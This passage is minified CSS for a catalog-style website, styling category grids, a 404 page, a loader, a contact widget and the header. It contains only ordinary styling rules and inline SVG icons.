.grid_item_title .grid_item_name{color:#0c62d5;text-decoration:none!important}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title .count,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title .count{transition:.4s;display:block}.grid_container .grid_wrapper a.grid_item_tile:hover .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .tile_arrow_icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23fff'/%3E%3C/svg%3E")}@media screen and (max-width:1200px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:33.3333%}}@media screen and (max-width:900px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:50%}}@media screen and (max-width:600px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:100%}}.catalog_categories{max-width:1440px;display:block;margin:0 auto;padding:0 33px}@media screen and (max-width:991px){.catalog_categories{padding:0 16px}}.catalog_categories .catalog_categories_container{margin-bottom:60px}.catalog_categories .catalog_categories_container:first-child{margin-top:40px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container:first-child{margin-top:28px}}.catalog_categories .catalog_categories_container .title{font-style:normal;font-weight:700;font-size:26px;line-height:36px;margin-bottom:32px}.catalog_categories .catalog_categories_container .title .model_name{color:#abafbb}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .title{margin-bottom:24px}}.catalog_categories .catalog_categories_container .group_container{margin-bottom:128px}.catalog_categories .catalog_categories_container .group_container.vehicles{margin-bottom:60px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container{margin-bottom:48px;margin-right:-16px;margin-left:-16px}}.catalog_categories .catalog_categories_container .group_container .group_title{position:relative;height:120px;background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.3)),#fafafb;border-radius:12px;display:flex;margin-bottom:38px}.catalog_categories .catalog_categories_container .group_container .group_title.main,.catalog_categories .catalog_categories_container .group_container .group_title.vehicles{margin-bottom:8px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .group_title{height:100px;margin-left:0;margin-right:0}.catalog_categories .catalog_categories_container .group_container .group_title .title_count{margin-left:24px!important;width:64px!important;height:68px!important}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .count{margin-top:20px!important}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular .star_icon{margin:22px 24px 30px!important}}.catalog_categories .catalog_categories_container .group_container .group_title .title_count{display:flex;justify-content:center;width:64px;height:80px;margin-left:32px;margin-bottom:40px;background:#abafbb;border-radius:0 0 500px 500px}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular{background:#fea645}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular .star_icon{width:16px;height:16px;margin:28px 24px 36px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.704 5.562c.743 0 1.084.942.5 1.418l-2.66 2.167a1.801 1.801 0 00-.595 1.881l.965 3.452c.205.733-.623 1.302-1.227.864L9.05 13.436a1.79 1.79 0 00-2.1 0l-2.637 1.909c-.605.437-1.433-.132-1.228-.865l.965-3.45a1.801 1.801 0 00-.598-1.884L.798 6.993c-.585-.475-.247-1.418.496-1.42l3.177-.009a1.794 1.794 0 001.7-1.236l1.075-3.28c.24-.73 1.268-.73 1.508 0l1.075 3.277a1.794 1.794 0 001.704 1.237h3.17z' fill='%23fff' stroke='%23fff'/%3E%3C/svg%3E")}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .count{margin-top:26px;text-align:center;display:inline-flex;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#fff}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .icon_image{display:flex;align-items:center;justify-content:center}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .icon_image img{margin:0;filter:brightness(1000)}.catalog_categories .catalog_categories_container .group_container .group_title .title_text{font-style:normal;font-weight:600;font-size:24px;line-height:30px;margin:45px 32px;display:flex;align-items:center}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .group_title .title_text{margin:20px 24px}}.catalog_categories .catalog_categories_container .group_container .group_title .title_text:hover{color:#0c62d5}.catalog_categories .catalog_categories_container .group_container .group_title .title_image{width:180px;height:180px;position:absolute;top:-60px;right:0;display:block;margin:0 auto}@media screen and (max-width:750px){.catalog_categories .catalog_categories_container .group_container .group_title .title_image{display:none}}.catalog_categories .catalog_categories_container .group_container .group_title .title_image img{width:180px;height:180px;background-size:cover;-o-object-fit:contain;object-fit:contain}.catalog_categories .catalog_categories_container .group_container .grid_container{margin:0 32px;padding:0 8px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_container{margin:0}}.catalog_categories .catalog_categories_container .group_container .grid_list_container{position:relative;margin-bottom:60px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container{margin-bottom:48px}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper{display:flex;flex-wrap:wrap;margin-top:20px;margin-bottom:20px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper{margin:16px 0 0}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{box-sizing:border-box;padding:0 32px;width:33.3333%;display:flex;height:44px;max-height:44px;font-weight:500;font-size:16px;line-height:20px;text-decoration:none;justify-content:space-between;border-right:1px solid #eaebee}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{padding:0 24px}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-right:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#152242;max-height:44px}@supports (-webkit-line-clamp:2){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_title{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_count{color:#737a8e!important;font-style:normal;font-weight:600;font-size:14px;line-height:18px}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:hover .item_title{color:#0c62d5}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:nth-of-type(3n){border:none}@media screen and (max-width:1200px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{width:50%;border-right:1px solid #eaebee}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:nth-of-type(2n){border:none}}@media screen and (max-width:800px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{width:100%;border:none}}.categories_list{max-width:1330px;display:block;margin:0 auto 64px}.categories_list .categories_list_container{background-color:#fff}.categories_list .categories_list_container .categories_list_grid{margin-top:64px;-moz-column-gap:0;column-gap:0;-moz-columns:3;column-count:3;-moz-column-rule:solid 1px #eaebee;column-rule:solid 1px #eaebee;-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-fill:balance;column-fill:balance;list-style:none}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid{margin-top:32px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el{width:100%;padding-top:16px;margin-bottom:16px;-moz-column-break-inside:avoid;break-inside:avoid;display:list-item;overflow:auto}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{font-style:normal;font-weight:600;font-size:24px;line-height:30px;padding:0 32px;margin-bottom:12px;position:relative;overflow:hidden;text-overflow:ellipsis;max-height:72px}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title.popular_group:before{content:"";position:absolute;width:12px;height:12px;left:12px;top:7px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.028 4.296c.439 0 .643.559.295.842L9.33 6.763c-.454.371-.646.977-.488 1.542l.724 2.589a.471.471 0 01-.727.513L6.86 9.976a1.467 1.467 0 00-1.72 0L3.16 11.407a.471.471 0 01-.727-.513l.724-2.588a1.476 1.476 0 00-.49-1.544L.677 5.147a.474.474 0 01.293-.843l2.383-.006a1.47 1.47 0 001.392-1.013l.807-2.46a.47.47 0 01.893 0l.807 2.458a1.47 1.47 0 001.396 1.013h2.379z' fill='%23FFD3A2' stroke='%23FEA645'/%3E%3C/svg%3E")}@supports (-webkit-line-clamp:2){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{padding:0 24px}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title.popular_group:before{left:6px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title:hover{color:#0c62d5}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title{height:44px;align-items:center;padding:0 32px;display:flex;justify-content:space-between;text-decoration:none}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title:last-child{margin-bottom:0}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title{padding:0 24px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child{overflow:hidden;text-overflow:ellipsis;color:#152242;margin-right:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px}@supports (-webkit-line-clamp:2){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child:hover{color:#0c62d5}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:nth-child(2){font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#737a8e}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title:hover span:first-child{color:#0c62d5}@media screen and (max-width:920px){.categories_list .categories_list_container .categories_list_grid{-moz-column-count:2;column-count:2}}@media screen and (max-width:640px){.categories_list .categories_list_container .categories_list_grid{-moz-column-count:1;column-count:1}}.loader__overlay{display:flex;align-items:center;justify-content:center;position:absolute;overflow:hidden;z-index:100;width:100vw;height:100vh;background:#fff;opacity:.9}.loader__spinner{display:flex;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;width:25px;height:25px;z-index:101}.loader{display:flex;align-items:center;justify-content:center;position:absolute;z-index:101;width:100vw;height:100vh;top:0}body.not_found footer.footer{display:none}body.not_found .main-wrapper{height:calc(100vh - 104px);overflow:hidden}.page_not_found{position:relative;max-width:1440px;margin:0 auto;min-height:calc(100vh - 104px);padding:0 32px}@media screen and (max-width:1150px){.page_not_found{padding:0}}.page_not_found .error_message_container{position:absolute;z-index:2;-webkit-user-select:none;-moz-user-select:none;user-select:none}.page_not_found .error_message_container .error_message{padding:12.690355329949238vh 0 0 32px;font-weight:600;font-size:40px;line-height:48px;color:#152242}@media screen and (max-width:1150px){.page_not_found .error_message_container .error_message{padding:48px 0 0 16px;font-weight:600;font-size:26px;line-height:36px}}.page_not_found .error_message_container .secondary_error_text{padding:12px 0 0 33px;font-style:normal;font-weight:500;font-size:18px;line-height:24px;color:#737a8e}@media screen and (max-width:1150px){.page_not_found .error_message_container .secondary_error_text{padding:12px 16px 0;font-weight:500;font-size:18px;line-height:24px}}.page_not_found .error_message_container .home_page_btn{text-decoration:none;padding-top:40px;padding-left:32px}.page_not_found .error_message_container .home_page_btn a{text-decoration:none;min-width:222px;min-height:40px;padding:11px 16px;background-color:#0c62d5;border-radius:8px;align-items:center;justify-content:center;display:inline-block;transition:.3s}.page_not_found .error_message_container .home_page_btn a:hover{opacity:.7}.page_not_found .error_message_container .home_page_btn a span{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff;text-decoration:none}@media screen and (max-width:1150px){.page_not_found .error_message_container .home_page_btn{padding:40px 17px 0;font-weight:500;font-size:18px;line-height:24px}.page_not_found .error_message_container .home_page_btn a span{font-weight:600;font-size:14px;line-height:18px}}.page_not_found .error_message_container .error_text{padding-top:56px;padding-left:33px;color:#152242;font-weight:600;font-size:16px;line-height:24px}@media screen and (max-width:1150px){.page_not_found .error_message_container .error_text{padding-left:16px}}.page_not_found .background_message{position:absolute;width:1079px;height:775px;right:32px;bottom:-230px;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-weight:900;font-size:620px;line-height:125%;color:#fff;text-shadow:0 1px 48px rgba(21,34,66,.06)}@media screen and (max-width:1150px){.page_not_found .background_message{width:349px;height:250px;left:10px;top:64.91754122938531vh;font-weight:900;font-size:53.333333333333336vw;line-height:125%}}@keyframes icon_animation{0%{transform:translate(142.5px)}20%{transform:translate(97.5px)}40%{transform:translate(32.5px)}60%{transform:translate(-32.5px)}80%{transform:translate(-97.5px)}to{transform:translate(-142.5px)}}.contact_us_widget_wrapper{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.contact_us_widget_wrapper .floating_form .dialog_form,.contact_us_widget_wrapper .mobile_form .dialog_form{background:#fff;display:flex;flex-direction:column;align-items:self-start;justify-content:center}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option{width:100%;padding:8px 12px;display:flex;align-items:center;border-radius:10px;cursor:pointer}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option .contact_option_icon,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option .contact_option_icon{margin-right:12px;width:32px;height:32px;background-size:contain}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option .contact_option_text,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option .contact_option_text{white-space:nowrap;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option:hover,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option:hover{background:#fafafb}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option:hover .contact_option_text,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option:hover .contact_option_text{color:#0c62d5}.contact_us_widget_wrapper .floating_form .dialog_form a.contact_option,.contact_us_widget_wrapper .mobile_form .dialog_form a.contact_option{text-decoration:none}.contact_us_widget_wrapper .floating_form .callback_form,.contact_us_widget_wrapper .mobile_form .callback_form{display:none;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:24px 24px 32px;flex-direction:column;justify-content:flex-start;align-items:center}.contact_us_widget_wrapper .floating_form .callback_form.open,.contact_us_widget_wrapper .mobile_form .callback_form.open{display:flex}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper{display:flex;flex-direction:column;align-items:center}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_text{margin-bottom:24px;min-width:270px;text-align:center;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone{margin-bottom:16px;width:180px;max-height:40px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone input,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone input{box-shadow:none;padding:5px 12px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242;max-height:40px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone label,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone label{display:none}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone i,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone i{display:none;position:absolute;top:11px;right:8px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone.error i,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone.error i{display:inline-block}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_button,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_button{width:180px;font-family:Lato}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message{display:none;min-width:270px;font-family:Lato;padding-top:8px}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container{height:64px;width:64px;background:rgba(101,164,246,.1);border-radius:50%;display:flex;align-items:center;justify-content:center}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container .callback_bg,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container .callback_bg{width:40px;height:40px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:50%}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text{text-align:center;padding:0 8px 24px}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_header_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_header_text{margin-top:12px;margin-bottom:8px;font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#152242}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_text_simple span,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_text_simple span{font-style:normal;font-weight:500;font-size:13px;line-height:20px;color:#737a8e}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_text_simple .tel,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_text_simple .tel{font-size:14px;font-weight:700;color:#152242}.contact_us_widget_wrapper .floating_form{bottom:80px;right:0;position:absolute;display:block;transition:opacity .2s ease}.contact_us_widget_wrapper .floating_form.invisible{display:none}.contact_us_widget_wrapper .floating_form .dialog_form{box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:8px}.contact_us_widget_wrapper .mobile_form{width:100%;height:100%;background:#e5e5e5;position:fixed;bottom:0;right:0;display:flex;flex-direction:column;justify-content:flex-start}.contact_us_widget_wrapper .mobile_form .mobile_form_header{width:100%;padding:12px 16px;min-height:48px;background:#fff;margin:0 auto;display:flex;justify-content:center;align-items:center}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_spacer{width:18px;height:18px;opacity:0}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_text{font-family:Lato;font-style:normal;font-weight:700;font-size:16px;line-height:24px;color:#152242;margin:0 18px;min-width:160px;width:100%;text-align:center}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_close_btn{width:18px;height:18px;cursor:pointer}.contact_us_widget_wrapper .mobile_form .dialog_form{flex-grow:2;box-shadow:none;border-radius:0;padding:10px 16px 0;background:none;display:flex;flex-direction:column;align-items:self-start;justify-content:flex-start}.contact_us_widget_wrapper .mobile_form .dialog_form.hidden{display:none}.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option{display:flex;margin:6px 0;padding:12px;min-width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:10px}.contact_us_widget_wrapper .mobile_form .callback_form{box-shadow:none;border-radius:0;border-top:1px solid #e5e5e5;min-height:100%}@media screen and (min-width:441px){.contact_us_widget_wrapper .mobile_form{display:none}}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile{flex-grow:2;box-shadow:none;border-radius:0;padding:10px 16px 0;background:none;display:flex;flex-direction:column;align-items:self-start;justify-content:flex-start}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option{width:100%;align-items:center;cursor:pointer;display:flex;margin:6px 0;padding:12px;min-width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:10px}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option .contact_option_icon{margin-right:12px;width:32px;height:32px;background-size:contain}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option .contact_option_text{white-space:nowrap;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option:hover{background:#fafafb}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option:hover .contact_option_text{color:#0c62d5}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile a.contact_option{text-decoration:none}.contact_us_widget{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);border-radius:500px;cursor:pointer}.contact_us_widget.opened .contact_us_widget_icon_wrapper{display:none}.contact_us_widget.opened img.contact_us_widget_close_icon{display:unset}.contact_us_widget .contact_us_widget_icon_wrapper{display:flex;justify-content:center;align-items:center;height:40px;width:40px;background:#fff;border-radius:500px;overflow:hidden}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{height:30px;min-width:350px;background:url(/images/contact-widget/binotel.png) no-repeat left 20px center,url(/images/contact-widget/telegram.svg) no-repeat left 65px center,url(/images/contact-widget/viber.svg) no-repeat left 130px center,url(/images/contact-widget/mail.svg) no-repeat left 195px center,url(/images/contact-widget/phone.svg) no-repeat left 260px center,url(/images/contact-widget/messenger.svg) no-repeat left 305px center;background-size:25px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}.contact_us_widget img.contact_us_widget_close_icon{display:none}@media screen and (max-width:441px){@keyframes icon_animation{0%{transform:translate(116px)}20%{transform:translate(79.5px)}40%{transform:translate(26.5px)}60%{transform:translate(-26.5px)}80%{transform:translate(-79.5px)}to{transform:translate(-116px)}}.contact_us_widget{width:50px;height:50px}.contact_us_widget .contact_us_widget_icon_wrapper{height:33px;width:33px}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{min-width:285px;background:url(/images/contact-widget/messenger.svg) no-repeat left 16.5px center,url(/images/contact-widget/telegram.svg) no-repeat left 53px center,url(/images/contact-widget/viber.svg) no-repeat left 106px center,url(/images/contact-widget/mail.svg) no-repeat left 159px center,url(/images/contact-widget/phone.svg) no-repeat left 212px center,url(/images/contact-widget/messenger.svg) no-repeat left 248.5px center;background-size:20px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}}@media screen and (max-width:321px){@keyframes icon_animation{0%{transform:translate(87.5px)}20%{transform:translate(60px)}40%{transform:translate(20px)}60%{transform:translate(-20px)}80%{transform:translate(-60px)}to{transform:translate(-87.5px)}}.contact_us_widget{width:40px;height:40px}.contact_us_widget .contact_us_widget_icon_wrapper{height:25px;width:25px}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{min-width:215px;background:url(/images/contact-widget/binotel.png) no-repeat left 12.5px center,url(/images/contact-widget/telegram.svg) no-repeat left 40px center,url(/images/contact-widget/viber.svg) no-repeat left 80px center,url(/images/contact-widget/mail.svg) no-repeat left 120px center,url(/images/contact-widget/phone.svg) no-repeat left 160px center,url(/images/contact-widget/messenger.svg) no-repeat left 187.5px center;background-size:15px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}}.helper_widget{z-index:999;display:flex;flex-direction:row;justify-content:center;align-items:center;position:fixed;bottom:100px;right:24px}@media screen and (max-width:441px){.helper_widget{flex-direction:column-reverse;right:20px}}@media screen and (min-width:441px){.helper_widget>:first-child{transition:margin-right .2s ease-in-out;margin-right:16px}.helper_widget>:only-child{margin-right:0}}@media screen and (max-width:321px){.helper_widget{flex-direction:column-reverse;right:16px}.helper_widget>:first-child{margin-top:12px}}header{font-family:Open Sans,sans-serif;background:#053d75;z-index:10000}header .container{padding:13px 25px 20px}header .container .header_top{margin-bottom:15px;display:flex;flex-direction:row;justify-content:space-between}header .container .header_top .header_top_left ul,header .container .header_top .header_top_right ul{display:flex}header .container .header_top .header_top_left ul li,header .container .header_top .header_top_right ul li{list-style-type:none;color:#dae1e9;font-weight:400;font-size:13px;line-height:18px}header .container .header_top .header_top_left ul li a,header .container .header_top .header_top_right ul li a{color:#dae1e9}header .container .header_top .header_top_left ul li.lang ul li,header .container .header_top .header_top_right ul li.lang ul li{margin-left:0;border-right:1px solid rgba(73,130,189,.5);padding-right:9px;padding-left:9px}header .container .header_top .header_top_left ul li.lang ul li:first-child,header .container .header_top .header_top_right ul li.lang ul li:first-child{margin-left:0}header .container .header_top .header_top_left ul li.lang ul li:last-child,header .container .header_top .header_top_right ul li.lang ul li:last-child{border:none;padding-right:0}header .container .header_top .header_top_left ul li.lang ul li .active,header .container .header_top .header_top_right ul li.lang ul li .active{color:#4982bd}header .container .header_top .header_top_left img,header .container .header_top .header_top_right img{margin-top:0;margin-bottom:-3px}header .container .header_top .header_top_left ul li{margin-right:25px}header .container .header_top .header_top_right ul li{margin-left:25px}header .container .header_top .header_top_right ul li:first-child{margin-left:0}header .container .header_top .header_top_right .profile{z-index:11}header .container .header_top .header_top_right .profile .vertical-icon-title{color:#fff}header .container .header_top .header_top_right .profile .dropdown-menu .header-account-menu ul li{margin-left:0}header .container .header_top .header_top_right .profile .dropdown-menu .header-account-menu ul li img{margin-bottom:0}header .container .header_top .header_top_right .profile .dropdown-menu .header-account-menu ul li a{color:#363946;border-bottom:none;margin-bottom:0;padding-bottom:0}header .container .header_top .header_top_right .city a,header .container .header_top .header_top_right .profile a{border-bottom:1px dotted #dae1e9;padding-bottom:1px;margin-left:2px}header .container .header_bottom,header .container .header_bottom .left_menu_buttons{display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .left_menu_buttons{margin-top:3.5px;padding:0 7.5px 0 0;width:27%}header .container .header_bottom .left_menu_buttons .logo{margin-right:35px;margin-top:-3px;min-width:50px}@media (max-width:1200px){header .container .header_bottom .left_menu_buttons .logo{margin-right:10px}}header .container .header_bottom .left_menu_buttons .logo img{width:110px;height:45px}header .container .header_bottom .left_menu_buttons .categories .js_categories{transition:.5s;height:38px;width:230px;background:rgba(73,130,189,.5);border-radius:2px;padding:0 10px;cursor:pointer;align-items:center;display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .left_menu_buttons .categories .js_categories_arrow{width:10px}header .container .header_bottom .left_menu_buttons .categories .js_categories div{display:flex;align-items:center}header .container .header_bottom .left_menu_buttons .categories .js_categories div img{height:24px;margin-right:10px}header .container .header_bottom .left_menu_buttons .categories .js_categories div p{color:#fff;font-weight:600;font-size:13px;line-height:18px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown{transition:.5s;display:flex;z-index:99999999;position:absolute;top:119px;left:25px;width:100%;max-width:1316px;background:#fff}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column{padding:20px 10px;border-right:1px solid #e6eef6;width:24%}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column .category_item{cursor:pointer;display:flex;flex-direction:row;justify-content:space-between;padding:8px 15px 8px 10px;border-radius:2px;transition:.5s}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column .category_item p{font-weight:400;font-size:13px;line-height:18px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column .active{transition:.5s;background:#4982bd}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column .active p{color:#fff}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns{height:100%;width:76%}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .blue{color:#1e7be2}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item{height:100%;width:100%;display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column{-moz-columns:200px 4;columns:200px 4;-moz-column-rule:1px solid 